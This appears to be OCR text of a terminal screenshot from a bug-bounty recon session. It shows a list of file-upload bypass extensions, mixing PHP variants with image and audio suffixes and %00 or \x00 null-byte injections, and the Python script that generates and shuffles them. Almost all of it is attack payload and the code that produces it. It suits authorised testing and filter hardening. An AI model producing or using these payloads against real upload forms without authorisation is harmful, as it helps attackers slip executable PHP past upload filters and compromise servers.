 3
2
4:08
greyhound@LSD: ~/Desktop/bugbounty/valve/recon/upload-changer
File Actions Edit View Help
greyhound@LSD: ~/Desktop/wordlists
greyhound@LSD: ~/Desktop/bugbounty/valve/recon/upload-changer
greyhound@LSD: ~/Desktop/payloads/PayloadsAllTheThings/SQL Injection
.phar.png
.phar.jpeg%00
.xphp.mp3
.phtml\x00.jpeg
.php4.png
.php8%00.jpeg
.phpt.jpg%00
.html\x00.png
.php4.jpeg
.xphp.mp3%00
.php3.jpeg%00
.phtm\x00.gif
.pgif.jpg%00
.php7.png%00
.php5.gif
.phar.mp3%00
.php5.mp3
.pgif\x00.png
.phar.jpg%00
.pht.gif
.pgif\x00.jpeg
.php8.png
.php8\x00.jpg
.phpt.jpg
.phtm.png
.pgif.gif%00
.xphp.jpeg
.php.gif
.php7.jpeg
.php.jpg%00
.phar%00.png
.php5%00.gif
.xphp.jpg%00
.phtm\x00.png
.pgif%00.mp3
.html.gif
.phtml.mp3
.php8.mp3%00
.php5.jpeg%00
.php5.jpg%00
.phtml.mp3%00
.php4\x00.mp3
.phtm.mp3
.pgif%00.png
.xphp%00.gif
.xphp\x00.jpeg
.phtml\x00.png
.pht.png%00
.php4\x00.jpg
.php8\x00.mp3
.html\x00.gif
.pht.jpg%00
.phar\x00.png
.php5%00.mp3
.php\x00.gif
greyhound@LSD:~/Desktop/bugbounty/valve/recon/upload-changer$ ls
extension-juggler.py juggler.py mid-percent-null.py suffix-percent-null.py upload-flips.txt
extra mid-hex-null.py suffix-hex-null.py tmp
greyhound@LSD:~/Desktop/bugbounty/valve/recon/upload-changer$
greyhound@LSD:~/Desktop/bugbounty/valve/recon/upload-changer$ ls
extension-juggler.py juggler.py mid-percent-null.py suffix-percent-null.py upload-flips.txt
extra mid-hex-null.py suffix-hex-null.py tmp
greyhound@LSD:~/Desktop/bugbounty/valve/recon/upload-changer$ cat extension-juggler.py
import itertools
import random
def generate_combinations(extension1, extension2):
    return list(itertools.product(extension1, extension2))
def print_combinations(combinations, message="Combinations:"):
    print(message)
    for combination in combinations:
        print("".join(combination))
def generate_null_combinations(combinations, null_character="%00"):
    return ["".join(combination[:-1]) + null_character + combination[-1] for combination in combinations]
def add_null_at_end(combinations, null_character="%00"):
    return ["".join(combination) + null_character for combination in combinations]
def add_null_in_middle(combinations, null_character="\\x00"):
    return ["".join(combination[:-1]) + null_character + combination[-1] for combination in combinations]
php_extensions = [".php", ".xphp", ".html", ".pgif", ".phar", ".php3", ".php4", ".php5", ".php7", ".php8", ".phpt",
".pht", ".phtm", ".phtml", ".xphp"]
suffix_extensions = [".png", ".jpg", ".jpeg", ".mp3", ".gif"]
result = generate_combinations(php_extensions, suffix_extensions)
null_result = generate_null_combinations(result)
result_with_null_at_end = add_null_at_end(result)
result_with_null_in_middle = add_null_in_middle(result)
all_combinations = result + null_result + result_with_null_at_end + result_with_null_in_middle
random.shuffle(all_combinations)
print_combinations(all_combinations)
greyhound@LSD:~/Desktop/bugbounty/valve/recon/upload-changer$